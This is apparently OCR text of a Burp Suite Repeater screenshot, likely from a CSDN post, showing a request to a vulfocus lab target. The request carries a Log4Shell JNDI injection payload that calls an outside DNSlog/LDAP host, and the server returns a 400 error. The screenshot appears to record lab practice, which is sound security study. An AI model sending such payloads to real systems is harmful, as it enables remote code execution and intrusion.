 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 6 × 8 × 9 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://vulfocus.fofa.so:36912
Request
Pretty Raw \n Actions
1 GET /hello?payload=
payload=${jndi:ldap://dnmma2.dnslog.cn/exp} HTTP/1.1
2 Host: vulfocus.fofa.so:36912
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://vulfocus.fofa.so:36912/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400
2 Content-Type: text/html;charset=utf-8
3 Content-Language: en
4 Content-Length: 800
5 Date: Tue, 11 Jan 2022 08:49:22 GMT
6 Connection: close
7
8 <!doctype html><html lang="en">
<head>
<title>
HTTP Status 400 – Bad Request
</title>
<style type="text/css">
h1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
h2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
h3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
body{
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (5)
Done
CSDN